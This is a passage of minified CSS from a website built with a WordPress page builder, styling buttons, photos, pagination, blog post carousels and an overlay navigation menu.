inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-module img {max-width: 100%;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}body.fl-no-js .fl-animation {opacity: 1;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;-webkit-animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;-ms-filter: "alpha(opacity=0)";transition: all 0.2s ease-out;-webkit-transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1! important;-ms-filter: "alpha(opacity=100)";}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {background: #fafafa;border: 1px solid #ccc;color: #333;}.fl-builder-content a.fl-button *,.fl-builder-content a.fl-button:visited * {color: #333;}@media (max-width: 1200px) {}@media (max-width: 992px) { .fl-col-group.fl-col-group-medium-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;} }@media (max-width: 768px) { .fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {flex-basis: 100%;width: 100% !important;}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {display: unset;display: unset;-webkit-flex-wrap: unset;flex-wrap: unset;flex-direction: unset;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }@media (min-width: 1201px) {html .fl-visible-large:not(.fl-visible-desktop),html .fl-visible-medium:not(.fl-visible-desktop),html .fl-visible-mobile:not(.fl-visible-desktop) {display: none;}}@media (min-width: 993px) and (max-width: 1200px) {html .fl-visible-desktop:not(.fl-visible-large),html .fl-visible-medium:not(.fl-visible-large),html .fl-visible-mobile:not(.fl-visible-large) {display: none;}}@media (min-width: 769px) and (max-width: 992px) {html .fl-visible-desktop:not(.fl-visible-medium),html .fl-visible-large:not(.fl-visible-medium),html .fl-visible-mobile:not(.fl-visible-medium) {display: none;}}@media (max-width: 768px) {html .fl-visible-desktop:not(.fl-visible-mobile),html .fl-visible-large:not(.fl-visible-mobile),html .fl-visible-medium:not(.fl-visible-mobile) {display: none;}}.fl-col-content {display: flex;flex-direction: column;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-row-fixed-width {max-width: 1280px;}.fl-row-content-wrap {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-module-content, .fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}.fl-node-5a96e8a72ab83 > .fl-row-content-wrap {background-color: #5c176b;} .fl-node-5a96e8a72ab83 > .fl-row-content-wrap {padding-top:10px;padding-bottom:10px;}.fl-node-5a9e23ca032be > .fl-row-content-wrap {background-color: #404040;} .fl-node-5a9e23ca032be > .fl-row-content-wrap {padding-top:20px;padding-right:40px;padding-bottom:20px;padding-left:40px;}.fl-node-5a96e8686b789 {color: #000000;}.fl-builder-content .fl-node-5a96e8686b789 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-5a96e8686b789 a {color: #000000;}.fl-builder-content .fl-node-5a96e8686b789 a:hover {color: #000000;}.fl-builder-content .fl-node-5a96e8686b789 h1,.fl-builder-content .fl-node-5a96e8686b789 h2,.fl-builder-content .fl-node-5a96e8686b789 h3,.fl-builder-content .fl-node-5a96e8686b789 h4,.fl-builder-content .fl-node-5a96e8686b789 h5,.fl-builder-content .fl-node-5a96e8686b789 h6,.fl-builder-content .fl-node-5a96e8686b789 h1 a,.fl-builder-content .fl-node-5a96e8686b789 h2 a,.fl-builder-content .fl-node-5a96e8686b789 h3 a,.fl-builder-content .fl-node-5a96e8686b789 h4 a,.fl-builder-content .fl-node-5a96e8686b789 h5 a,.fl-builder-content .fl-node-5a96e8686b789 h6 a {color: #000000;}.fl-node-5a96e8686b789 > .fl-row-content-wrap {border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-5a96e8686b789 > .fl-row-content-wrap {padding-top:13px;padding-bottom:0px;}.fl-node-5a9e23ca115af {width: 20.01%;} .fl-node-5a9e23ca115af > .fl-col-content {margin-right:40px;}.fl-node-5a96e8a72fef1 {width: 100%;}.fl-node-5a96e8686b812 {width: 100%;}.fl-node-5a9e23ca115fa {width: 14.69%;}.fl-node-5a9e23ca1163a {width: 33.29%;} .fl-node-5a9e23ca1163a > .fl-col-content {margin-right:20px;}.fl-node-5a9e23ca11691 {width: 32.01%;}.uabb-blog-reordered .uabb-blog-post-content .uabb-blog-post-section {margin-bottom: 15px;padding: 0;}.uabb-blog-reordered .uabb-blog-post-content .uabb-blog-post-section:last-child {margin-bottom: 0;}.uabb-blog-posts-carousel .uabb-blog-post-inner-wrap.uabb-thumbnail-position-left,.uabb-blog-posts-carousel .uabb-blog-post-inner-wrap.uabb-thumbnail-position-right {display: inline-block;width: 100%;}.uabb-thumbnail-position-left .uabb-post-thumbnail.uabb-crop-thumbnail img {margin-left: 0;}.uabb-blog-posts #infscr-loading {bottom: 0;left: 0;right: 0;width: 100%;text-align: center;margin: 0 auto;}.uabb-blog-posts #infscr-loading img {margin-top: 10px;width: 10%;}.uabb-blog-posts-masonary #infscr-loading,.uabb-blog-posts-grid #infscr-loading {bottom: -40px;position: absolute;}.uabb-post-thumbnail > a,.uabb-post-thumbnail > a:hover,.uabb-post-thumbnail > a:focus,.uabb-post-thumbnail > a:active {text-decoration: none;text-decoration: none;}.uabb-blog-posts-col-8 {width: 12.5%;}.uabb-blog-posts-col-7 {width: 14.28%;}.uabb-blog-posts-col-6 {width: 16.66%;}.uabb-blog-posts-col-5 {width: 20%;}.uabb-blog-posts-col-4 {width: 25%;}.uabb-blog-posts-col-3 {width: 33.33%;}.uabb-blog-posts-col-2 {width: 50%;}.uabb-next-right-arrow {font-style: inherit;font-weight: inherit;line-height: inherit;}.uabb-posted-on {width: 2.2em;height: 2.2em;position: absolute;top: 0;padding: .16em;margin: 0;}.uabb-posted-on span {display: block;width: 100%;text-align: center;}.uabb-post-thumbnail.uabb-crop-thumbnail img {width: auto;margin: 0 auto;max-width: 100%;}.uabb-next-date-meta .uabb-posted-on {margin: 0;z-index: 1;}.uabb-posted-on .uabb-date-month,.uabb-posted-on .uabb-date-year {font-weight: 400;font-size: .31em;line-height: 1.45em;}.uabb-posted-on .uabb-date-day {font-size: 1em;line-height: 1em;}.uabb-blog-posts .uabb-post-wrapper {display: inline-block;vertical-align: top;float: left;outline: none;margin-bottom: 30px;}.uabb-post-wrapper {border-top: 0 solid #e5e5e5;border-radius: 0;position: relative;z-index: 1;}.uabb-post-wrapper .uabb-post-thumbnail {background-size: cover;background-repeat: no-repeat;background-position: center;overflow: hidden;text-align: center;position: relative;}.uabb-post-wrapper .uabb-blog-post-content {opacity: 1;position: relative;z-index: 10;overflow: hidden;}.uabb-post-wrapper .uabb-vertical-wrap {display: table;width: 100%;height: 100%;}.uabb-post-wrapper .uabb-vertical {display: table-cell;vertical-align: middle;text-align: center;width: 100%;height: 100%;}.uabb-post-wrapper .uabb-icon-anchor {display: inline-block;margin: .75em;vertical-align: middle;outline: none;text-decoration: none;}.uabb-post-wrapper .uabb-text-overflow {text-align: left;text-transform: uppercase;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;margin: 0;padding: 0;}.uabb-post-wrapper .uabb-post-heading {margin: 0;padding: 0;}.uabb-post-wrapper .uabb-post-heading a {font: inherit;color: inherit;}.uabb-blog-posts-description {padding-top: 1.5em;word-wrap: break-word;}.uabb-blog-post-content .uabb-button-wrap,.uabb-blog-post-content .uabb-read-more-text {padding-top: 1.5em;display: block;}.uabb-read-more {border-radius: 0;margin-bottom: 6px;text-transform: uppercase;}.uabb-blog-post-content .uabb-post-meta {word-wrap: break-word;padding-top: 5px;text-transform: none;}.uabb-post-date {font: inherit;-webkit-transition: inherit;transition: inherit;}.uabb-blog-posts .uabb-post-thumbnail img {display: block;border-radius: 0;}.uabb-blog-posts ul.slick-dots {display: block;position: relative;margin: 0;left: 0;width: 100%;text-align: center;}.uabb-blog-posts ul.slick-dots li {position: relative;display: inline-block;width: 20px;height: 20px;margin: 0;padding: 0;cursor: pointer;}.uabb-blog-posts ul.slick-dots li button {font-size: 0;line-height: 0;display: block;width: 20px;height: 20px;padding: 5px;cursor: pointer;color: transparent;border: 0;outline: none;background: transparent;}.uabb-blog-posts ul.slick-dots li button:before {font-family: 'Font Awesome 5 Free';font-weight: 900;font-size: 6px;line-height: 20px;position: absolute;top: 0;left: 0;width: 20px;height: 20px;content: '\f111';text-align: center;opacity: .25;color: #000;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.uabb-blog-posts .slick-prev i,.uabb-blog-posts .slick-next i,.uabb-blog-posts .slick-prev i:hover,.uabb-blog-posts .slick-next i:hover,.uabb-blog-posts .slick-prev i:focus,.uabb-blog-posts .slick-next i:focus {font-size: 20px;width: 35px;height: 35px;line-height: 35px;text-align: center;box-sizing: content-box;}.uabb-blog-posts .slick-prev,.uabb-blog-posts .slick-next,.uabb-blog-posts .slick-prev:hover,.uabb-blog-posts .slick-prev:focus,.uabb-blog-posts .slick-next:hover,.uabb-blog-posts .slick-next:focus {font-size: 0;line-height: 0;position: absolute;top: 50%;display: block;width: auto;height: auto;padding: 0;-webkit-transform: translate(0, -50%);-ms-transform: translate(0, -50%);transform: translate(0, -50%);cursor: pointer;color: transparent;border: none;outline: none;background: transparent;}.uabb-blog-posts .slick-prev:hover:before,.uabb-blog-posts .slick-prev:focus:before,.uabb-blog-posts .slick-next:hover:before,.uabb-blog-posts .slick-next:focus:before {opacity: 1;}.uabb-blog-posts .slick-prev.slick-disabled:before,.uabb-blog-posts .slick-next.slick-disabled:before {opacity: .25;}.uabb-blog-posts .slick-prev:before,.uabb-blog-posts .slick-next:before {content: '';font-size: 0;line-height: 0;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.uabb-blog-posts .slick-prev {left: -45px;z-index: 1;}[dir='rtl'] .uabb-blog-posts .slick-prev {right: -45px;z-index: 1;left: auto;}.uabb-blog-posts .slick-next {right: -45px;z-index: 1;}[dir='rtl'] .uabb-blog-posts .slick-next {right: auto;left: -45px;z-index: 1;}.uabb-blog-posts.slick-slider {position: relative;display: block;box-sizing: border-box;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-touch-callout: none;-khtml-user-select: none;-ms-touch-action: pan-y;touch-action: pan-y;-webkit-tap-highlight-color: transparent;}.uabb-blog-posts .slick-list {position: relative;display: block;overflow: hidden;margin: 0;padding: 0;}.uabb-blog-posts .slick-list.dragging {cursor: pointer;cursor: hand;}.uabb-blog-posts.slick-slider .slick-track,.uabb-blog-posts.slick-slider .slick-list {-webkit-transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);-ms-transform: translate3d(0, 0, 0);-o-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}.uabb-blog-posts .slick-track {position: relative;top: 0;left: 0;display: block;}.uabb-blog-posts .slick-track:before,.uabb-blog-posts .slick-track:after {display: table;content: '';}.uabb-blog-posts .slick-track:after {clear: both;}.uabb-blog-posts .slick-slide {display: none;float: left;height: 100%;min-height: 1px;}[dir='rtl'] .uabb-blog-posts .slick-slide {float: right;}.uabb-blog-posts .slick-slide.dragging img {pointer-events: none;}.uabb-blog-posts .slick-vertical .slick-slide {display: block;height: auto;border: 1px solid transparent;}.uabb-blog-posts .slick-arrow,.uabb-blog-posts .slick-arrow:active,.uabb-blog-posts .slick-arrow:hover,.uabb-blog-posts .slick-arrow:focus {box-shadow: none;}ul.uabb-masonary-filters {padding: 0;}ul.uabb-masonary-filters > li {border-style: none;display: inline-block;cursor: pointer;margin-bottom: 5px;}.uabb-blogs-pagination {padding: 40px 0;}.uabb-blogs-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.uabb-blogs-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.uabb-thumbnail-position-background .uabb-post-thumbnail {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 2;}.uabb-thumbnail-position-background .uabb-post-thumbnail img {position: absolute;width: auto;height: auto;min-width: 100%;max-width: none;left: 50%;top: 50%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);}.uabb-thumbnail-position-background.uabb-blog-post-inner-wrap {position: relative;height: inherit;}.uabb-thumbnail-position-left .uabb-post-thumbnail,.uabb-thumbnail-position-left .uabb-blog-post-content,.uabb-thumbnail-position-right .uabb-post-thumbnail,.uabb-thumbnail-position-right .uabb-blog-post-content {float: left;width: 50%;}.uabb-module-content .uabb-text-editor :not(a) {color: inherit;}.uabb-module-content .uabb-text-editor :not(i) {font-family: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6) {font-size: inherit;line-height: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(strong):not(b) {font-weight: inherit;}.uabb-blog-posts .uabb-post__terms-wrap .uabb-post__terms {margin: 0;padding: 5px 10px;}.uabb-blog-posts .uabb-post__terms-wrap {margin-bottom: 10px;}.uabb-blog-posts .uabb-post__terms .uabb-listing__terms-link {color: inherit;text-decoration: none;font-size: inherit;line-height: inherit;font-style: inherit;}.uabb-blog-posts .uabb-post__terms-wrap .uabb-post__terms i {margin-right: 2px;}.uabb-blog-posts .uabb-blog-post-element-link {position: absolute;width: 100%;height: 100%;left: 0;top: 0;bottom: 0;right: 0;z-index: 99;}.uabb-blog-post-inner-wrap.uabb-thumbnail-position-left,.uabb-blog-post-inner-wrap.uabb-thumbnail-position-right,.uabb-blog-posts {overflow: hidden;}.uabb-thumbnail-position-right .uabb-post-thumbnail.uabb-crop-thumbnail img,ul.uabb-masonary-filters > li:last-of-type {margin-right: 0;}.uabb-thumbnail-position-left .uabb-post-thumbnail img,.uabb-thumbnail-position-right .uabb-post-thumbnail img,.uabb-blog-posts-col-1,.uabb-post-grid-2 img,.uabb-post-grid-3 img,.uabb-post-grid-4 img,.uabb-post-grid-5 img,.uabb-post-grid-6 img,.uabb-post-grid-7 img,.uabb-post-grid-8 img,.uabb-post-grid-2 .uabb-blog-post-content,.uabb-post-grid-3 .uabb-blog-post-content,.uabb-post-grid-4 .uabb-blog-post-content,.uabb-post-grid-5 .uabb-blog-post-content,.uabb-post-grid-6 .uabb-blog-post-content,.uabb-post-grid-7 .uabb-blog-post-content,.uabb-post-grid-8 .uabb-blog-post-content,.uabb-thumbnail-position-left.uabb-empty-img .uabb-blog-post-content,.uabb-thumbnail-position-right.uabb-empty-img .uabb-blog-post-content {width: 100%;}.uabb-blog-posts-masonary,.uabb-blog-posts-carousel {overflow: visible;}.uabb-read-more-text a,.uabb-blogs-pagination li a.page-numbers:hover,.uabb-blogs-pagination li span.current,.uabb-blogs-pagination ul a.page-numbers,.uabb-blogs-pagination ul a.page-numbers:hover,.uabb-blogs-pagination ul a.page-numbers:active,.uabb-blogs-pagination ul a.page-numbers:focus {text-decoration: none;}.uabb-blog-posts .slick-list:focus,select.uabb-masonary-filters {outline: none;}.uabb-blog-posts .slick-loading .slick-track,.uabb-blog-posts .slick-loading .slick-slide {visibility: hidden;}.uabb-blog-posts .slick-slide img,.uabb-blog-posts.slick-initialized .slick-slide {display: block;}.uabb-blog-posts .slick-slide.slick-loading img,.uabb-blog-posts .slick-arrow.slick-hidden {display: none;}.uabb-blogs-pagination li a.page-numbers,.uabb-blogs-pagination li span.page-numbers,.uabb-blogs-pagination li span.page-numbers {display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.theme-twentytwentyone .uabb-blog-posts-carousel button.slick-prev.slick-arrow,.theme-twentytwentyone .uabb-blog-posts-carousel button.slick-next.slick-arrow {background: unset;}.theme-twentytwentyone .uabb-blog-posts-carousel ul.slick-dots li button{background: unset;}.uabb-blog-posts-carousel ul.slick-dots li.slick-active button:before {opacity: 0.75;color: black;}.fl-node-5a9e94ad20a53 .uabb-blog-posts .uabb-post-thumbnail img {display: inline-block;}.fl-node-5a9e94ad20a53 .uabb-post-wrapper .uabb-post-thumbnail {text-align: left;}.fl-node-5a9e94ad20a53 .uabb-blog-posts .uabb-blog-post-inner-wrap {}.fl-node-5a9e94ad20a53 .uabb-blog-posts .uabb-post-thumbnail img {width: 100%;}.fl-node-5a9e94ad20a53 .uabb-blog-posts .uabb-post-wrapper {margin-bottom: 0px;}.fl-node-5a9e94ad20a53 .uabb-post-wrapper .uabb-blog-post-content {padding-top: 25px;padding-bottom: 25px;padding-left: 25px;padding-right: 25px;}.fl-node-5a9e94ad20a53 .uabb-posted-on {color: ;background: #5c176b;left: 0;}.fl-node-5a9e94ad20a53 .uabb-post-meta a,.fl-node-5a9e94ad20a53 .uabb-blog-post-content .uabb-post-meta {color: #ececec;}.fl-node-5a9e94ad20a53 .uabb-blog-posts-shadow {;transition: all 0.3s linear;width: 100%;}.fl-node-5a9e94ad20a53 .uabb-blog-post-content .uabb-read-more-text span,.fl-node-5a9e94ad20a53 .uabb-blog-post-content .uabb-read-more-text:visited * {color:#5c176b;}.fl-node-5a9e94ad20a53 .uabb-blog-post-content {text-align: left;}.fl-node-5a9e94ad20a53 .uabb-blog-post-content .uabb-read-more-text,.fl-node-5a9e94ad20a53 .uabb-blog-post-content .uabb-read-more-text a,.fl-node-5a9e94ad20a53 .uabb-blog-post-content .uabb-read-more-text a:visited,.fl-node-5a9e94ad20a53 .uabb-blog-post-content .uabb-read-more-text a:hover {color: #ffffff;}.fl-node-5a9e94ad20a53 .uabb-text-editor {color: #ffffff;}.fl-node-5a9e94ad20a53 .uabb-post-heading,.fl-node-5a9e94ad20a53 .uabb-post-heading a,.fl-node-5a9e94ad20a53 .uabb-post-heading a:hover,.fl-node-5a9e94ad20a53 .uabb-post-heading a:focus,.fl-node-5a9e94ad20a53 .uabb-post-heading a:visited {color: #97cce8;}@media screen and (max-width: 1200px) {}@media ( max-width: 992px ) {.fl-node-5a9e94ad20a53 ul.uabb-masonary-filters > li {}.fl-node-5a9e94ad20a53 .uabb-post-wrapper .uabb-blog-post-content {}.fl-node-5a9e94ad20a53 .uabb-blog-posts .uabb-blog-post-inner-wrap {}.fl-node-5a9e94ad20a53 .uabb-blog-posts .uabb-post-wrapper {padding-left: 0px;padding-right: 0px;}.fl-node-5a9e94ad20a53 .fl-node-content .slick-list,.fl-node-5a9e94ad20a53 .uabb-blog-posts .slick-list {margin: 0 -0px;}}@media ( max-width: 768px ) {.fl-node-5a9e94ad20a53 ul.uabb-masonary-filters > li {}.fl-node-5a9e94ad20a53 .uabb-post-wrapper .uabb-blog-post-content {}.fl-node-5a9e94ad20a53 .uabb-blog-posts .uabb-blog-post-inner-wrap {}}@media ( max-width: 767px ) {}.uabb-creative-menu ul,.uabb-creative-menu li {list-style: none !important;margin: 0;padding: 0;}.uabb-creative-menu .menu:before,.uabb-creative-menu .menu:after {content: '';display: table;clear: both;}.uabb-creative-menu .menu {position: relative;padding-left: 0;}.uabb-creative-menu li {position: relative;}.uabb-creative-menu a {display: block;line-height: 1;text-decoration: none;}.uabb-creative-menu .menu a {box-shadow: none;}.uabb-creative-menu a:hover {text-decoration: none;}.uabb-creative-menu .sub-menu {min-width: 220px;margin: 0;}.uabb-creative-menu-horizontal {font-size: 0;}.uabb-creative-menu-horizontal li,.uabb-creative-menu-horizontal > li {font-size: medium;}.uabb-creative-menu-horizontal > li > .uabb-has-submenu-container > a > span.menu-item-text {display: inline-block;}.fl-module[data-node] .uabb-creative-menu .uabb-creative-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.uabb-creative-menu .uabb-has-submenu:focus,.uabb-creative-menu .uabb-has-submenu .sub-menu:focus,.uabb-creative-menu .uabb-has-submenu-container:focus {outline: 0;}.uabb-creative-menu .uabb-has-submenu-container {position: relative;}.uabb-creative-menu .uabb-creative-menu-accordion .uabb-has-submenu > .sub-menu {display: none;}.uabb-creative-menu .uabb-menu-toggle {cursor: pointer;}.uabb-creative-menu .uabb-toggle-arrows .uabb-menu-toggle:before,.uabb-creative-menu .uabb-toggle-none .uabb-menu-toggle:before {border-color: #333;}.uabb-creative-menu .uabb-menu-expanded .uabb-menu-toggle {display: none;}ul.uabb-creative-menu-horizontal li.mega-menu {position: static;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;}ul.uabb-creative-menu-horizontal li.mega-menu.uabb-has-submenu:hover > ul.sub-menu,ul.uabb-creative-menu-horizontal li.mega-menu.uabb-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu > li > .uabb-has-submenu-container a {font-weight: bold;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu > li > .uabb-has-submenu-container a:hover {background: transparent;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu .uabb-menu-toggle {display: none;}ul.uabb-creative-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}.uabb-creative-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;cursor: pointer;display: inline-block;z-index: 5;}.uabb-creative-menu-mobile-toggle.text {width: auto;text-align: center;}.uabb-creative-menu-mobile-toggle.hamburger .uabb-creative-menu-mobile-toggle-label,.uabb-creative-menu-mobile-toggle.hamburger-label .uabb-creative-menu-mobile-toggle-label {display: inline-block;margin-left: 10px;vertical-align: middle;}.uabb-creative-menu-mobile-toggle.hamburger .uabb-svg-container,.uabb-creative-menu-mobile-toggle.hamburger-label .uabb-svg-container {display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.uabb-creative-menu-mobile-toggle.hamburger .hamburger-menu,.uabb-creative-menu-mobile-toggle.hamburger-label .hamburger-menu {position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.uabb-creative-menu-mobile-toggle.hamburger .hamburger-menu rect,.uabb-creative-menu-mobile-toggle.hamburger-label .hamburger-menu rect {fill: currentColor;}.uabb-creative-menu.off-canvas .uabb-off-canvas-menu .uabb-menu-close-btn {width: 20px;height: 10px;position: absolute;right: 20px;top: 20px;cursor: pointer;display: block;z-index: 99;}.uabb-creative-menu-mobile-toggle:focus{outline: thin dotted;}.uabb-creative-menu .uabb-menu-overlay {position: fixed;width: 100%;height: 100%;top: 0;left: 0;background: rgba(0,0,0,0.8);z-index: 99999;overflow-y: auto;overflow-x: hidden;}.uabb-creative-menu .uabb-menu-overlay > ul.menu {text-align: center;position: relative;top: 50%;width: 40%;height: 60%;margin: 0 auto;-webkit-transform: translateY(-50%);transform: translateY(-50%);}.uabb-creative-menu .uabb-overlay-fade {opacity: 0;visibility: hidden;-webkit-transition: opacity 0.5s, visibility 0s 0.5s;transition: opacity 0.5s, visibility 0s 0.5s;}.uabb-creative-menu.menu-open .uabb-overlay-fade {opacity: 1;visibility: visible;-webkit-transition: opacity 0.5s;transition: opacity 0.5s;}.uabb-creative-menu .uabb-overlay-slide-down {visibility: hidden;-webkit-transform: translateY(-100%);transform: translateY(-100%);-webkit-transition: -webkit-transform 0.4s ease-in-out, visibility 0s 0.4s;transition: transform 0.4s ease-in-out, visibility 0s 0.4s;}.uabb-creative-menu.menu-open .uabb-overlay-slide-down {visibility: visible;-webkit-transform: translateY(0%);transform: translateY(0%);-webkit-transition: -webkit-transform 0.4s ease-in-out;transition: transform 0.4s ease-in-out;}.uabb-creative-menu .uabb-overlay-scale {visibility: hidden;opacity: 0;-webkit-transform: scale(0.9);transform: scale(0.9);-webkit-transition: -webkit-transform 0.2s, opacity 0.2s, visibility 0s 0.2s;transition: transform 0.2s, opacity 0.2s, visibility 0s 0.2s;}.uabb-creative-menu.menu-open .uabb-overlay-scale {visibility: visible;opacity: 1;-webkit-transform: scale(1);transform: scale(1);-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;transition: transform 0.4s, 